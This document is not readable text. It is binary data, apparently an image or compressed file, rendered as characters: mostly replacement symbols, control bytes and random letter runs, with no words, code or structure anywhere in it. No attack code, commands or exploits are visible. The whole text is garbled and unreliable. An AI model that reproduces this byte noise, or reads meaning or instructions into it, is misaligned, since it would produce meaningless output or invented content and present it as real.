!>R%��EH�!�J�9�tX�g�(�hf�J$.�4���JN��j��H�9���T!�A���*���v]B%U,%�&Q�.c�T:�C6?�I�aS~10 � >1c�K� C�wC�4�X_\EDt'1O�T/-a/3�E�S:d�/ԸZ&K2[j��� �%�U'$w�7�9�:�	�s	�;%5c��0K%"�?�*y�T����i,Wx��1k%���Sj�9�� |��4��/�|����!M�u���E��Ρ-�fU���e"�����q�,(K�~SN' ���x�&E�Co��g�aT(Ke) �|;�z� ���)sk(��2�5�b��EVb+a�Y�Y�P�wII�{br�Faa�we7f,�u2c��Y"5Pbrv��T�A �I��2�S1�4svy�T�Hm�S��(�d����hS7B�4T�4푛�6+��Nk1*��A|�t�&�WhW5>����-bcUUT�sw�CF�!��D'2 ��%bQ<�>�2�� -�D5jR1R A4�'��YJ(�t��Ea��S:^��=!̑�w��~d���$Q[�Z@�p�Ze�F~�,p1��wa���5�<��a|[ "���j���n����4j�i��AL��S�����DE���h��!X�y]RU$=�*�Yq�r�C�� Ј�N �5����J<3oeCjaN�ct^T�Q�9Cf1SNu�o�!��NA�X�#F��k^؎$�b%A�P�?&c3��[QcŃ�)�P���Wv��I�:�IG�c�$k� E� X�i�,�h�����4V���XRhf��S?�SA
�X�CZ���Si�f��U�QZc�)���ek�U�A��D3-�'|@+2�VrPCd��:+5Ui>e: �� �!�H8�48sX���4��a]�!�Ta��-�e�k5��&/`XO[8FܲT%�w��v\1u����o�I�Z�5Y�c�l�q�L��r0@T0��xI��B��(y�X��N�G5ޥ2�ff�Z�T�;���*�fB�h<%K�r�	^bsh���V����@ ?�=}��Q|I�p�riŲP��]pr��q�]��QR��j������1�9R �Y��7fe�X
�#��E�ʨ$!;�!P�(G�EP�=e_�3#�F�"y��� 	����9v�� �1��7	�%�V�賞9��E`(E Wxif�D��N�Ě�`;�� �*�S���#�f�Q����&�KT�@e2��j@A�p'��D|�s�z���p,8:�'R�L�ZA�:\01#n$���D0y?���������'d�}��k��k[B�f�hP6vF"�Y�c?o�����Jc��'���+"[o��~���he�_^Ż��nĶ�iEe`���f�+��Tw嘴�&�'iBO��A�VrvA�-Gh�R_�0���R�+`�T'tG�'��(Z����,�+5ÿ��3��r4��z�D�Q�ak��c�Pb �FG/*�b��\��k��[����P��&���B¢)�{)���<ʛ,3�{�'��@k���21�5��n��$-J]���!!>D�H�$�,J��(IZ_�VFQ��O�5��-�c�͙���8r4ݡ�绮 "mU��K����vA�4�g\��̿�la0�A�w��q�6�[)��;B/��E\�;D"�zN� L�����x�M�)����;�NCRSS)��P�?���<5�l�2�������:Ø�U��_����2��X�DZ�a���B��+S�	z�C��!1�7g�VQuh[P��K>�������& �1Ne�3�X�aƏ˨��r���@+�g�%MQ�9���������N�h�)�*;�2A:/"f��N����h�_��?�!���yZ?Yp���LQ��T�LR5�&j��Aڛlבa)�K���a`C��5D���+��բ�U7C��;ռ�=�C���j����`�CfC6�AWz6��`�yR�9y2�5V6�di��,b�D�F�#���qk�����L3�.�ځ��!]�Θ�ԋOy�6��"{�t;�E&!F<����e]fG}�r�r�v�ٓa)�RҡM5&)��?��4!��)�<�-5q)$�לܤ���5������|#�s��sA�BݣH[�F[����Q+�'�(O]@*ER9����*��ۜ��VS59'u�W�m��=b�"l��.�rkcFa���ڕ��4�ʚ��!��B��C �H�z������EZ��*�D���� �+<�O�(S�R3�5N5|�(�2�k��uNڝ>��,dY@�Ҳ�ZQK�#Ax���W��Z��kܿ>JE-J���A�K���|�c1�Q�hJ���K��-�絋�%�djҵk=:L�"�(2(QY�J�~�?'��qҭ�v��y�~DX�]*c�-����b�>:����c�}Q��[���$]��\)\`�H��(zf�_�#η�Cڥ}�ڛ~�\�a�2V8�h���&�/s�1+z�)�n��-�CK�H��KVʬ�ࡊZshf��eA� F�
�'u��$��"O*1O�$�:y�k��w�u�C�� N ��߮~ұۤ�f�� `�o�~��dt7B:�B�,�X`��RhB��{Xp�l�;✞�)D�Ϸ�_������_�!�����3kS7�<�y��֬a�q�;U�<R�̪�Ś�܄�F����a��	��)��E�� }QR�2��{��}��$F^��u:�cu!-G�A��IQ�e��3��7 ����@�Q��L��F��#1!��I��a�J���&'�� �_?�
$����B�\xp��~\V܂��~���;q��={e�÷�J���t����~�l���`����4�>�E�
݇T�ϤI�5���i�}������Ԫ9�ٴyo�X�c��sÂ=(�ڸ;��}��u!J���.?����>}^
&c�aƇ�bx��P�:��6�����^͌?f�h/j�$O(����`��C{lʤ?�8�>2h 5�xo�}c��s�=''�Y��/�{\R�8��E�%2���C�����.0�,!w�4�2�ʔ���H��磯���,J/��*(�����{��J+�"���P�|����{��K%ϦS�:(N�i�}���g�-���ⱱ�cL�Ā,9+��2X��3�tú�d�J,���nDI:M�}�K�łɦ������#,8ȀlL��z�#����8Z�g����'����=���r+0�Y4�Eet��ڛt����oBI*嫯l�'?�HTiT��('a�I�-~rP�Xa}�V���C�����*��*`��2'��!�?�ZK-���B�h��*k���,�/Z�˰��1��'�&3c7�,<�kκnm��o{�Q�����`e�G��l���_z��6�����+O�IE��H5S �"e����
E}�PI#&��0��ͣAMD�T���rS ��Nq�m%�GZ���(D7�i0�1�{�Iv�Ŭ���oʓn��ë�t
�q{�̸��˫�&�u�-%�j_���;�����G���`��l3^���s�0��':�X��?���"��S+�����\
Q�A]�	�Ҽ�ԫ�.Fc-$�l�b%��8�~t�.�@�s��g5�(�m�5צ�Z:+a�J�������c��:�]����RD�,�C~��P[�ڱ}���8~����6c��~�z���[��@�!�p�"JK�q}I0o*R�z�-:��3PP�u���ȑG;���򑒌�� �C�	%2~�Q�c��<B���<��N��Oͬ&�
lhӪVd4	
��B�O�?Q��V�0�BKc�ش�u���:A�ܠõ��Y���hT"�����"�_"�����o{�= ���:�y_�	~$�H ��"%�M�y���"2r/��b�F!�( :�w0u�=DQ��������y��
����/Y�c*��e(/�O7�ʪ|����bGc��7Ef&%Cά?�1CW�$+&�SLF䩑`�� ��r��<�_4����9Ƒ쓊������A�n�N��ƅ;��8�1d��H� �0G�A�4&.=B�#���Ϣ�P�^.�?�`c�[��%�D�%��"�����/}�ǶBK��P�Ы��f
M�~�8u�@)�}N5�Ԫ� �ߡg=�����Y9�(�D��$�E���i$J�v��F*q���,�%!�I��!��/�
���#��%��\�ZP/��
���3��0v�u�4 �5PV.���Ȁ�c��,����$`k`Ce����g/�A�iQ�Z64b�G�X� �-�o0
��P��p��`6ࡹlx�s���!˝�O�%���A:���8v!��r�_"o�.r��M,P�BTWgl>�R-��EYEq��ܪ3�yӤUi����et����C��1V0��R�bY�S����}�
���$'d�w8L"c�D> 2V�Cd��d6���n����
��1h��@~� �Mme]��0�8V�KT�Z;�6���R�c ���u2�B:��E�r�p��!��s��
�t��eC	vJ����s%L-GF)��$h�t������(ʄ43��KH*���+=w#>`��������#
�IL�Ku��|cQ�U>�-9.�)����8�0��d0,c��$؉Ala��N��:���M��F&��x����ZrF~R>s*���V�Gր�$#��!X����'!|"�_�ms[�Ha%�/�Ԍf7�����&��\�c�(x*1KV�t*-���w�ZNu��EV'TI%ҌJ��Ē?ӚV���T26=.�OF6�V�D��lw8��pj
�H�?��S\�E��.X1� /���1bg|$Ķ8���&�	�@��B�#x�V�]Ck��$ہ���-*�B��V�l�ށ��#������N�����;�5�Y�����`�:''��-Nӟ~IX�8X��A��������h�ƾ)g�^����л�Vɏ���&��l�\x,b�٪D=a3Y�k`�j�rD���g��?��fу�����@���-�>b\�a/p�
�!��!G*6��ɺ�r�K~���jM��̺�P�ي�D���@�b�T  ӈ<�B �����A;X)2�QHx�D8M�A䀆���b���� 6c�����湸��%��8?Ӝ��]����8��Y��4��/G{��3��+
�
���WS��� �Uᦰ�9��PɈ�1	��Ì(u��3�Yc4{@#�i(� �,�p��`,}P,��1�q�����,�Ȉ��3,aбX��%�,G@D`H�5H�k�Z�H(}0 6X26HE��*��8��Q�U��P!R��<X��Y40�}��<��+d��.J �|8�5ÃF >*=� =�R.r)���ϱ���\!�9��3�J��X�&0���{�Zq�|P"^0���?���:	�����{�j��@�8p�7�����*��5�8�:������`$*�;�����Ѕ&���RFT6�6#;(��������J���
@�5���=H-=�A@-�� ~��A<(�~�~H��#�����>S36xFn���@6X�1,�4[Kރ��q�����3G�i�+�)�s<��P�>CBA*1��J#�|d92�B�[�h��~8��0=.@��0H��_2��ѝ28�}8����� �2���"��`�'Y{��y2�y�(� ��m�1�L,c��?�6=؟Ӄ�^б����\�����2D��p7x	�A0=�h.�J�1!Z�BfD3h�Y�8�R���@;��  �ẋwD{"�����2G��%��͘�Ԙ�J%�a>��0B��%J�ü=-���r
��4��K���Q15^ș�a/|(��(���j�HQ���8����H��5zh���5���`�Gb�:RHJЊ D��^8�s�a�,0/�,��AȬ%�  ���;�҇A�-X wR�3; 6��p� �J~F1��ȫF��)�b.A�
z��x�[`77+���<����*�)������%��J@�Sӑ���SO̊{9-=���ý���0t9^�e|�� ������
�:�S����U!:���{�LȈQ!�;�ﱇDѰxA�}��8�rE{�)0I� m��X��,�Lx�D�D@���ђ��Z?ЗD�26`�/� Ż���5{�E�!h�5[3�d
���� �� �b�c|
��)0�̇e%�M����EF�Lݜ��7��О��̩)��K>{9+d4��PnDT����)y�EOe	e��!�V9���������|����x�������+�8R q �; ���1|��E�5h�H;ӱ_x��uъ$~P�ʲ�E��)s���b6XWK��7<H��!<P.<�YF�;�3�X���6��F��T`X6��*TKB~�Oa1B�"�j�SsԜ�ҜZZ!��T�`����L�PŘ�K��0����G�/��ǟ]��XĔ��14����@�*��-#��竉��^�x�8�����������ٰ�����Hpٗ�`?7A�5@KP����62Ä"Ѷ�,5���zyE2 �yU��ڛA`�83 �(�Ã�h�~8�/;���T+]�����	C���
����	�F��^Յ"���n�)��3���z�G	���P�k܃mG%f����
�B ��z�P�=KC��~�b9�����^3�����1MfI+!m>@��`��А�0���n����HH-X�' 5ݶc�w�R}����}���r�W~�����\6����z��["�.a<��P��;`7;���@���<��p.肁s&���0�ڳ�R�T��P�ɴJQ����}P�D�ۥ��?K�k�)Q+�
C�f�=�p�G{�S�\�� ��pگh>�I�^M3:�#�Q�(�a���)1�92�8)��	2P�ʬ!�q�,LD@YP�5�Y@�K@J6 '3�?�-4�)3 ��5T�R�O�< �����FU����Ǳ�$�]	CO83p~ v��J��y�fp\�lv8HAr�[
4�R�:�	5�Hٸ1k��J���j�&lQ`N��e*½qV�8!gV/C8��z�^�ޣ]C�Ѱ -M��Z8n��h��x���;·�Q���_	N-}��ٚ�5�dώ�5� }`h���X�m[�D 
�,L��.
��(�	@<��VX<�f֝=~HKN9�͇p�˝N7c��hjUT����C� 8؏�PQ�j�hY��^���6��|)����)�����V�>�n�f�1D��� �%�Y��(&����T��L`���--�-�͘�����}4b�(�H��~�@�|AK$2���
�G�A�K��uc���WH-L ��qK-�ދ8�5�`;���ЀȄ�r ��<(;�*f
C��5s3A���
%r�kt�H�\!l�� k���G9��1s�@bB��Pp����&��
^r<k~o���P�ZE]�>�,��!4s�K�����ޱ��(�̝�Sk����h����� ��Y�:�;���� �e.����A�V��*J�s�.�d�d"�V-OЋ?���
q���xJ
��~��	X���Qp�u.j�d?X?(�p^Ce7v�*����5�Y��o4���)k.����$.4��6�:o=��x���ƀ�P�a��<��j�T]��_�B/�n��0��U�@�˜0�K*����Q��͈V�p��i��`��{���`��hMK���m߄b�_�F��X�?�����OqA ����^�M�D�E$�����?�u��I	t� |#8�]3�&?�r6��*
�΃�=ݦ�)���ҳ(�F����b�ft ��|����"�K��׹���s���?/U?���F)N��f-�@ԟu���F���)�ڹ�	��c�!5&������8֚|��ˠ�&�yX��`��ϧTz�ãK
�f�� �`��ٲX��ƻ[G�`�~� ;�ʂU�����X���6������t�:�=�އYH3�j����a��!�����/�~�

h�`������KA{:t�p�Ō.�ǯ��&�����J�$���$ɘ1���'ϔ"K
�$ʠ(g�w���{��g�^��)����{�r������q�zN�)Y�V	����U����7gO��X��}�(�a�&�ĉ٤z�䙒�f�k��O}�*Yb�F4iэ.y�ܥR6+H�^a�~��yU ���v�(�VL�f����YR�H6@�s�� EG���;���;m2�	��@�W*�y=��
W�<�c�0���R/�ōB�Eq��}*UM8)u�Q-�cȃ�q(�TTy҉�`Qx��r%�K���Ama�UVIuYW�5�T[ܳ�=P�Eo5��[p��&�>qq��>�Oa3���c�a
����e�e��,���M6*�4����`	%��?�Uҁ�Q@���XP��h��v�%��"@��b�	��>�x��(�$us#A�x��L$UH�>���K�=��z�j�K��DYT��q�E}�A�A�����)�^���PG��WT�7���L�Ք!Qh8"P�v(iI3q������(�v�X)��]�_=�nQXI,��?B���N�Q׏?!`D
d؏���>� � H�G+�ɏ�(�t�"#���Ƕ}��"��9�d��H*-_��L(F�b��A� ��� $F��1���%��H�nJKUO��$���a���B��$k�i�tzy�_a��q���zR�G�|��j���,M���j+)s��Rܪ�!�A�� ����A1b%�~��N̂?�x]����x#e��=p����p�OٴO�gй��� �d��#�[�cg�]�x�>c��qe�����S��{ux�
�%�+b���������K�?�7z��n��A���!�X�9��Ud%�!�^�C��	�>�Ѵ��>�M�:EY
?��(���+}*�ַ���qE��m,�>F��/|������`��GѦB
�#0S�N� �4�*����籇li���axF���D ;{��w���l8����*$�i�!
'D���'k��X?��G@qH���+��@z��!'��ea�!H��y ��Kk{�^ܣH�x.\�����h9s1΃�BW�Z�7&�cH
��р���G��K�z�����?�R����w���Jꁟz�)!��0c�2��69��6�����QL�Y�jh���O]*<W�$.�/s�:I����(l���ޞe��!��rV�)���	��F��Y� 	���"1:� �T�7e.�r���4�8ED��`t���g�`�p��.>l���1Ǥ\$0�q"j��E�s�m��M��34l�����vu��8�L��Z�-�H��DڹFI��j&�Z�Ad	��� ���ꍠ��"�~:�\�l��a2���y�r�RM(Dԩ�d��Ju)�R���[�@I���Ip�	��$'��Gm�)Z"�X���=��i�0 E�@aH���M0�$PV����v�ۈ�0��j5���Y�$�d�T����`�[�Z�|��h�Y+1���cҟ�͠#��`���[o��V��Z�c�}�q���7�E)�CI9yV�[�v���A/e�Q���Ҕ���-�/ٹ�?�VDv��f#u<bPlR��Ù9jP���<���	���Z�����B�t�"v.�()U��i��rr<;����b���E(\CW�����Jh&�ڮ� �mDOE��_��yCyAR�&GJ�x�V�C���yJ|��\��G����0��eALۻ͎_��	@	�I�����O�=[4P*ԉ�C���2��)@����\��P�������Y9�o�#Jv%�Ŷ��'"��*^VyҼ,�_��f����GW#�Um[~�kA����e#|��`�Y%���N@�U��ZI��g1��ž�Z|h$\HZ�s/2��i|��@)fP�@�R��V|[�ݜ)�)G�@u4���}Ѝ�2����S�v:t� ���s�V�4�F�?�x�!9���	DW����]lD ����	J���H��ϫB����i�jN|"H$����#�Z��8�����z�-�)��T�h��H�*L8J�[���?����d���r�c)]�g��!	]G:��.�TU?�����$�^�=� �y�&Y�~��WQ��]�A{VP 	!�y�]Xb�7�[�Z���5Z�f��]�Aa[�z�|�V��,o��~����'H�&q8υS*��L8^ʿp�-0>�Q��3�Y�{���;��i8U4w���ϱ�\�-�CQ�%���,D�%A�Nġ޳T_P$ي&�^a-�hb�ͪ��x����*e���Ј �z�K\g��MlO�T�V�������LE�H�(�	�Y�0���gY��1����n�@�I�>H�-�m��I�R(�^��Q�u��Q���D�����G ]1[�R]���]���i_�z1�T�|����G�������<-����OՑ:��I(Ǧ�C�=��L���=LǑ�B�_�N�x���ʭ���^��-�K�O� �:IW
Q�v�b`K��=����ۈ���^Hؕ�e_�`e�{��R�@=`T
] ��]��)I�� b[q��0N�A^�KH�$"<����.���0L��/��[��N��ʑG�P1a!�9�X��)֢
a��!$�*#yPc�����z�\?���a�@����E�8`{�!M��|E�P�]�!H Q��d������H��8��
VK,H�T�ȟE�Q���`�$=!���N]�E��]��ڡ��ٲL�$\������P��^�?�����L8P�b���0��rt��j��M�d�������!�������B8So-�ȦM��}�!K��� T32�ӽ��)&a��뉛b鑜1NM�������P֘T� Y���[db[ [�VZ�/�����C��~��)�P:1a��\��%+�-1!,�_#f� ���U����n����F
6fy)��f�f�ͦ��4z2mf�q�f���|9K��gLL�|�|�^%qk^`��Rz:v����� "KXN	�	�c�x%���[�R\�=(�d�O|�JA�P'��"��*�%Qg�`a�`�-�T�TY�x�b�{�'<�c��!��$��y,y��9D���P!`��]�A�g�T��3=�Zc���X��D]H6�����u��#����v�����N[	g\������D�HX �܄��]���0(`քޅZCNW�)�����I��'ybމ�M�����g�U�}퍂>۱�5��M�ƈ��鱞�M�ø���!h~ij�����$ķ�
x���9��]�m�D#�#�P"�'�[le�P�[L�ZT��)� Q�
���R��D�Q�D.��u,N~��� $1����+��)��G�B�)���L�>�R�(�����@e�!�+�$��ԇf"�3ݍ6ҧ�F)�JZ�w��Nl
�l�9z�@lؼDl��G���.�h�'?'���x"mvK -I�G*�y*����Ee���w�e�E'���L��܎��N�%I(�Q�)�׶�bj�- ��h��N�gN�h2._�M^���-���_�2���z[|�ͪl$�"�y�T�I�H�T���%�=&*� F��Y��Y���P�=�Y�b���I�^�+F�-����gX�v� ��X�J!2����0�mw�{Hɓ�"\�!A�M�F��}&	�WM�h���l���~��A˚�� A+�"��bc1��],����V/?0Y�]��}H��G�`>lA���Y��=�ҿ,jj�N&V�l��	��r��B����Ղhg��(��Ȧ\�[���z�M�u�ac�f�2���'N2İ�)��ǰ�oɎ�Xܳ꧁l�y,�pg*Ѧ�J��探���ۜG����#U.i�����.�*�o~���^kR��Ť�RZD���A�{đLx�	���(vj�ʑ\���a�0���*��M�����K���y.D|�g��H`y�4އ~��?.��˯�o�E�.�){��!��W�~@+�/_��d�qHZ�K���.E4��Ё�|������X�x-��
)�&�U��m�IW��wR��� k2b�~�&�I(�ϥ}B��M�D�K�(�{�� ��+�z�Հ�)�8�dZ�Q�fj&�������
��I�O��b�F%wq�Ԇ��^m\(l��QH������.�H�
iQ�����E)%�"�Z��)���~({��U�^��td�*޸���ҍAc����C��
F<n/�Fn5�5g~쇩���(�>_��&����.��|#sLP����F*~�N��F�
E���Ox
�H�U:U��"��F���*���z���
��.so�An=(�,�
�!tɖl,+���\#��[;��vl{�$��d\��M(��6r3S�f�l�J3EUB`;���ǎL�ᇓ�]Z�g��խ�IhM�����M�` ��,9��Y��ճU3V|�f/��)k���5��ʯܶ��6Z�`�0�0��:f����6v�.R\�2}J�6�+7'����/�=��ͭ }��Μ��a[mx���@�����TZB�P������o����S��@�$�s�s��O�&i�C]��t�6�8ӂ���30�H^�&��!�&��b.M��+��$g�#��蜬�F�A!��Q+/��ڍ�M�1�^`�!�%w�w����s SPc��r.���E���KG��j�uf�uĦ��	� ���/B��)��1oY��o�HF�5Y�x��d#Mん1@�AE���k�W��?�AU����a}�}Z�e�8�P����� ��V�����u"�xz~�[!Q,6�E���!��M]���q�B����'J��G�61� =��+~d�!�~�5�h����,+��Ti���A��n���xK���
�E;����%=f�x��MA1Y�\~md�0�����G"ɫ[(�L�	D��j �4�fK��䞶1b���/J�^b23Tb�#��G�������M�d����x|܏��y<��=��T�+���}�,���֝A�9DZ������,��Ttd�&�T@Y�~Rh����<L�^��Ns-��L'�M�Һ�Oa�$�3����ټM�""�Q���Q��da)�Ѫ����͊�0�Ǆk|˞ ��Nm���~1�:�fn���K��ǻ�-�����Tp��K/K��i���t�����]�b�x���1�S&]C�@��o`��Y(0߾|�n�w
=z,���Ra�7��e�����~�N>��B�(�+����~���9S`M�,M>܇�&��S��'�!̤s�w�F|]�ho�	�Y��C�� �~Y���%�0d	r���ٕr�ʕK!B�h߮�+��V�a�r5�o�ܶ�&\[02��œ�d[0��Ho��S�I�?a��"C��l�r%]�Z��lrh���7f���?�/Vt���|#�k9y�ʓ+�\(y�L��$%��yh�lw/�Ly�]�������=8
¦Ez]r�	C�����,��ҫ0���窫8��=�|��A�0LL,̢*�1���3����%�LB.��<ˉ��H2���K������!�F�i'�V[���J�->ל�
%@J���a!�{li���Ȩ �>ۏ�"�*��J������z��2�ǂ�꾰���;ٚ��~�*L��rP>H��+�/�|�SC�E4��2h���sk�IZ
L�fC2:���M�R�M�+U�)���|�!�!i��b��$�4O֒h��,�ǟ�� �	(��5Ȓ\M�A��"�*S���
*��LӍ�ĳ��2
+���<�DN�-=*�?��HAr���
�-������0H�K�ji��-����K"K3ͤ��K�7w�F]�g�0͵�$W��}|z��}�M���Z2u")�YvY)YP�dY��Z�D20��L���#�4�����x���=;/7��k5;�0܎����+0`�
�gBF�,��OÆZL7x1����.1�!QBQ���Y��B�1�j<X�Fsye*Y�9�[�{�(W����<]M�3:ᢞA������[�����s���$Mu-���GW������-�V�z�M�%��U(��6P/��
���՗���F�������,˻A�ž��ɔ'�=���֬����*T���Fc3�,� �1���s;��htM���`5�MH�}N�vdu�V�~�2��5W
�gbB4�H�U�!jJ�2�)M����� �l��� v/��{�J��W7���>JL�S����Hk�P|$����N������qH��͔�UAd&ϚUl`U�E�(�ҝ�Œ�]�@=1�ь�2ҩ��<�vd��qGρ�$y�@82Er��%����lir`�rM�@��]���@�`��-}#7��-#��Ȟ�G8N��z��H3���H&���b�+������6:���t�la�jF��\��,��t�8I��eG��6��G���q(�D��8�En2�>��)m}������J��:	�Z�>�E�n�;�ty��M�l��_d���pO�ӻǐ4�E�4	@����F;�٬��W�i=���pZM��9C�#$�I��ձ��,]�|���6��� ��"3d<f�D T\�D�U$�؋^Sck*�0("ot���b����eb�{�Ţ�)1�:12lX�O�n�NY
L�y�|�s�c
���:&�ڑ�Sg�`9�:�T�Y���T��j'����ܐ? ��X�x�/i+^�[���6�(�{�\Z���D�p$�����[b�ϣ˭���P	eu\��l�5$��&7�7i:��Sw�,���uS5�|
��3:�FH(T�T1ع���<-4䁕I��Ĥ��
hm?C��)���WAѷD�%�U���#�]6l��y�H�&��ɷ�U�i�����d�*u�{�ڎhH.�)j:����)�B�{zM�*���	�d�NDF�G�dgk��,n�P���j?i�OSI�f
���e�M���n�H>"R��J.�@\��I,qw$�퐴2��և���c�4��Z����4�!QPfއ�	���ig�#K�Ȳ�=mQ��9*�w�2;rPU��0�І�KU�՘R"�l�,��Z*�}VF��A�_
��q�n��j	?�Q�mg�J*��.��]��=cO�
Ǻ�t��B�Τq��c�8Wd^��:)�K�j�q��T�J��93l��,���Y�tL<�ܿU5u�q!��!���]U��R��^�[���e�u��o����)�?��>�+)�����XL9&�R8��zQiT��W�#{�S�Ƞ���2V�L�l���I�Q��1q���/�j�i��ăk�u���qQnk�&f���zҮ���kԇ�/�dd~�W��$ROJ��� �$���ݏ~S�t��t�:1��lr�\�85?�ɌV�t��ZX��)����Xo����=yE�zJ�NY�v�-Z竡�3�[=�	�KFl��z����(?�݃��d��L��b(68�|�R֓��%�7���R��\��B��Z�g8�Y�w뗿�,��-���4�:���W�i�B�l��8�q0��B��4��F����̲�0���d�:$!��O��R��1���A�$y�'�&ڊ~���F�i
�_�GS��0��v�~�+�2��h�v-�\���$4-���f$V�+�4&����,%�)�����,td"��Or�.�no��+'+UP�k,p��(���"W"��j��*�.*���֪k�ES��6Bd�t���3��׎)U'��J��DȨ���S���Jc��C	�Ɂ^M	<D����F �����ᾮ��#'��3&�Ь�q7�� $.�1��{����B↖R���*��^�}��\��HHp���J�J��>	U8����iJE�<��\Cs-�lrj�?1�R��`�L�<�U�Isf���lkd0�[FEhGB�<�M��tNbR*!��T���oP�@ViBHnA�@L�#CCl�#� F0���\��.-- k�-r��AFd$-��kcV����踎���r\*����8�V��l�°L^H�vg�H���ϱi�4��^��*r�
'��.$_��@�b���G��$���|�D���&��]��z�L������ԑLđ��ɦ�c(v"��G<1W�l���5�����z��R�$P���m��o�)1K��7��$N��H�6��"�Cp@�{�yE��@j�`<L�R��
e/��#I
-�]�l�n���f!�P:�Q�z�3^$�K��-�.G���r�VOcJ��>���2�4��)�r�ƺ�P�'�s\j?mdjl�d��^��𲠰B+$���FF.�8�/Ϣ��l3�%0XD��@�Dȅ~O�j�E4p�z3��5(��CdD��DE*�	/+����\��LE`µBC>A��&G�'(�R�
(�J�J+c�"����K�ܤ��D/Ri�&�`��-&�L.�T�BЅ\����Ȭޤ�^R&߅/Q�Br *=|���4�t��nJ�n�Ӣ'Ȓ�Ɂ֣��NGCϧ���N�!�P���NN�/ҀM�ƮŜT���H!<�14�,�D_IU�t���� TL��OBJ���<�Oȱ
�`�+a.�(�1^
*��6Ã3'f��̳;DE<��2Sd�h��Cߜ�ceR.�(��r1zj�R/����L�t�U!l���#3,7+T���J됖"�
��Q_��Le5�hp /���%�͠���u��� �龜�p���G�j�h&���Y��r�+V�Q��D��h��M�p��h�|����cd��cI���2I/{��J���Z�S.�oK���\P�P� !�	 � ,    ��  � �H����zI���+t�Й�e��Vj��0cF4^���Ɗ~(Q�K�/_�����s���{����1?����Ѣc��y�^=|N�1eZ� �}����y���.@	���S��1e�.�y��2T��t��^�zv�!P�����,����H�&�6c��H�d���gE�I2�ФD&3?3�=w&���~��˗�=�/�����z�����/�m���g	N\�q�Å��r��-�r��ͥ_��e��>[�Kҁ���gZ�������w�_��\��IG{񇟰'N�� כ���q��s`q
�V޳�>��3�=yu�JfU(aS�HUVrܳ�=r�Q�V�H�RW�E�P^M�OPء��"y@�C�S
�U^��eS]��֤W���h��!�w1��L�E��s[X�`��%�ܗ��q[r�&L.��w,��R�-�C%a��GZyy����tZ(���� �P�	�Bʟ=��w��e�O���V!l���gI�1�?^�A�d�N�9��jF�ya�y�$!\X�V�IiX�+�H!�Q�(�[���V-�3�NK���R;Y;ƄK �S}��Mv�W]��Ek��e��ڶE���r�=�/nl�G��Y�$0lWZ��jX���`�Cϩ�E�h�y��Rg�u,*J{�	��#Ǵ��,U�h?�tZK]dQEY4G7�<��1DC}X��Ci���DV -��,���:���}`Ĵ�A�EL_��F9��a^ᔡYj�6�X��Ԉ��Ֆ�l����MvNŞ�]֍��-�\#�{��&yn��}0>,(��l�)���/��h��d�y��ŚU��`��֙� k�p��W�d�!Vh�)�h��<Z���&�%��'���y�j��4�>�1P?���?{���i�o��R��EPG��G�dH�N2�ţDއl�mcW{啌B�G���8El>r��a����lҺQ ��#��-ҳ>ԏ2)"P"uz�3��D"R�D2")LgH"C�v'I�cv�;�p�Tۘx�*�'�]iPx�J �%8=�6��Nu��*�:�Nu�|9�[Ȃm�s�|�f^�mvSE�D�~��ӃZ�'���b?l�^�"�l�:O�Bd�g7�Tq�JQ*@��K����X�@āC}��~heoB1���F,	
�-#r
V|t|(��J�J�U�U�Zb�Ѷby7WBH.��I?T�2FU�����IRB��!&v�3I�r��ڍNarɛ��n��9lԍ3��L!�6����Ӧ~%o6�!�N���ST�y���)lP��^�%�ZJI���#7ɠ�):��v��2,/x` �LC;U�
1!���H�*�ϼ��ĒK�RC��%��&�!+r)C0[$!Z��'-� ْ����mr�!4���%�����ޔ������Ы����s���6.�M��NL�D0�L=,�����IL3x��f4�O*�Nx�Mݞ��1~�z����\֏T9V#���Eh�3�u�f�֨65�q�!@s���M�|�k�D2���k�UC��-q��o����T�-��%B�� ����}#����cE.r�IO�W��(J`�aT> E��9ڙI@	C�R�.t��X�<���dD$l�@�gbl%+�]c�'��c�M{���%
t5�|�;���=��5�a?�3��L|	���G�#qHӪV��y�h�K1�j�����K۠e,]ڲ��bi�����#�[�Ē��FFG^IWh9!�aE�J�SX�7��|P�LH��($�!�l��u$U��a5�#1=�!�bs�q����7%�
��I��h�xB�W7�ݗP����MnИ/�X狏��W����[Y�2T%f�*�E''A'>�qY)%1�8u�GC#�H�Hj?uy	���|�Ed�Q�kS���+d��\NT"g��YJ�U��#��H�䟄�\q���7!f6���F������G��TQ�};��b���&�ǃ�;ݣF}e�]�w=���8T��n'��`՘�;�QT�>E(�6XdF�󘘧��Ən�$�kH�ǜ��:У��hE�)s���>�(X���c���yK�ʰ
��
fq���]�Xm��P�n"�VwnТ�V�[��d�BZ�Ŗq�ŵpq�޲�R����J�K+��E�l�w�x�0w#c7�����8ly�̒�J<FA&*�|a&�����<ya2�i��|�������CR;ۤ}�g�-E<�=�H��@��k�6�C�#jQ�t$���BL`���+�be�J���š�I�W��u�[9�Q�SkҦ<���#B�u$�'�_��G��4C��H>�#~��ab��Ï��w"0�8�%si��O��6a	Q=	�a�q3Ic=�%bAb�e41[Uc{�Q�>��C��Bbg[Ćj1KFAu�T:!$��+T]l#8}�|:�-,�{)�Sm�"ܦTt�$T�ѱB��B�����y�93o���aM�%*�7_n�W�W�Cs��Y0y�'Z�(7ho�Q/S� �a��F�1/W��H5�h �Dhh((#j�'�wfau�O"}�" K$ u�ol�o�������2&b dF]��vlC�tT�7C�+�W]�eB:a,Ƃ\�f-�e"u]a"MQ}�]��Xdpy�*��*��X`��j�/f?l%0וo��a��U
2p�q/��0��&��N��r�
v]�CP�R`�Wq��0���'�O,�i(=�VI	� e2��oY�/��FG�2�T�B�s%1��"r�d4T� #Ă6LB"�se c�U7��?"AL�6��|*X�e8���r����V�<41�!H\ Np�Mw� n=Y�`�D�x0���1~T�ve~��^X�~3~�@sT�x��x�Oгq�a2/��`�f��2zQc�3V�Z�Gz6�4xyb33[�z��4X3����4>��1cg�S7�u�ti�T��c��,�!h��C�#�rm�m�惂#7#?���	� ��㕪cv��1vՅY�W����9�%�W���BA�_��Q��ru*io��p��0�0��0�5
I=a=��ahzv�Ya�gb�C�Ws�y���>#�$�N<T�@�t2"T��6u�d$�J()}�ȕ!��u�C9�6W�m8�A�� s�� �>����sԔ;i�8��9�f3���L�F%��W`�1�(�|�i����Q+WE�↷��a�UF�E+�FUt��!��D''Ott&�`&�(�~�B��(
��":*i�a��jI'@ ��a(G3�A�#�e�tLA8�,�X\Ƃ[Cu\JAAd,�L
